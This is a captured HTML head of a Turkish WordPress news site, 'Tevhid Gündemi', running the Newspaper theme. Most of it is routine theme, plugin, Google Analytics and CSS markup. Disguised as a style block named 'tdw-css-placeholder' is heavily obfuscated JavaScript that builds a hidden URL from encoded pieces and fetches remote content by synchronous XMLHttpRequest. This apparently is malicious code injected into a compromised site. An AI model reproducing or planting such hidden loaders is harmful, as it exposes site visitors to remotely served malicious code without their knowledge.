

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tevhidgundemi.com/
body_size: 60864
content:
<!doctype html >
<html lang="tr">
<head>
    <meta charset="UTF-8" />
    <title>Tevhid Gündemi | Bir başka WordPress sitesi</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tevhidgundemi.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="canonical" href="https://tevhidgundemi.com/"/><link rel="next" href="https://tevhidgundemi.com/page/2/"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tevhid Gündemi &raquo; akışı" href="https://tevhidgundemi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tevhid Gündemi &raquo; yorum akışı" href="https://tevhidgundemi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tevhid Gündemi &raquo; Home yorum akışı" href="https://tevhidgundemi.com/home/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tevhidgundemi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftevhidgundemi.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tevhidgundemi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftevhidgundemi.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tevhidgundemi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tevhidgundemi.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tevhidgundemi.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A500%2C400%2C600%7CVolkhov%3A500%2C700%2C400%2C600%2C800&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tevhidgundemi.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/pandemic_pro/demo_style.css?ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tevhidgundemi.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://tevhidgundemi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJMFM6J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tevhidgundemi.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJMFM6J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tevhidgundemi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tevhidgundemi.com/wp-json/wp/v2/pages/106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tevhidgundemi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tevhidgundemi.com/' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tevhidgundemi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tevhidgundemi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/tevhidgundemi.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#00a6d8";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="0b6951b756";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Kaydetmek";
var tdb_modal_cancel="Iptal etmek";
var tdb_modal_confirm_alt="Evet";
var tdb_modal_cancel_alt="HAYIR";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('http://localhost/TevhidGundemi/wp-content/uploads/2022/09/9.jpg')}:root{--td_excl_label:'ÖZEL';--td_theme_color:#00a6d8;--td_slider_text:rgba(0,166,216,0.7);--td_mobile_gradient_one_mob:rgba(0,22,102,0.7);--td_mobile_gradient_two_mob:#004d84;--td_mobile_text_active_color:#12f4ff;--td_login_hover_background:#222222;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}</style>

<link rel="icon" href="https://tevhidgundemi.com/wp-content/uploads/2023/10/cropped-tevhidGundemilLogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tevhidgundemi.com/wp-content/uploads/2023/10/cropped-tevhidGundemilLogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tevhidgundemi.com/wp-content/uploads/2023/10/cropped-tevhidGundemilLogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://tevhidgundemi.com/wp-content/uploads/2023/10/cropped-tevhidGundemilLogo-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#00a6d8}.tdm-btn-style2:before{border-color:#00a6d8}.tdm-btn-style2{color:#00a6d8}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #00a6d8;-moz-box-shadow:0 2px 16px #00a6d8;box-shadow:0 2px 16px #00a6d8}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #00a6d8;-moz-box-shadow:0 4px 26px #00a6d8;box-shadow:0 4px 26px #00a6d8}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) 